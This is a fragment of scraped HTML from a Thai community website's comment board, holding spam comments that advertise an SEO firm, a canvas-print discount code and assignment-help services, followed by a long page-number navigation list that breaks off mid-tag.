<a href="https://seofirms.net/seo-companies">Best SEO Companies in India</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Keely</strong>  [5.62.24.xxx] 
	เมื่อ 20/03/2020 21:12    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">779</span><a name="779"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71731'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71731);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Grabby Johan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    CanvasChamp specialized in turning your photos into the canvas. Pictures on canvas square measure beautiful for decorating your home or workplace and ideal as gifts. <a href="https://villocodes.net/store/canvaschamp-discount-code/">Canvas Champ</a> has straightforward to use canvas prints designer, wherever you&#39;ll be able to flip your image into gorgeous canvas design.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://villocodes.net/store/canvaschamp-discount-code/" rel="nofollow" >https://villocodes.net/store/canvaschamp-discount-code/</a>
        <br />
            <strong>Grabby Johan</strong>  [45.116.232.xxx] 
	เมื่อ 21/03/2020 23:52    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">780</span><a name="780"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71753'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71753);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				IT Management Assignment Help                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <em>All Assignment Help is provided to American students. It is the world&#39;s trusted company. We will give you very good assignment services.</em>&nbsp;<a href="https://www.allassignmenthelp.com/it-management-assignment-help.html"><em>IT Management Assignment Help</em></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>IT Management Assignment Help</strong>  [139.167.28.xxx] 
	เมื่อ 23/03/2020 17:46    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html"><b>39</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a 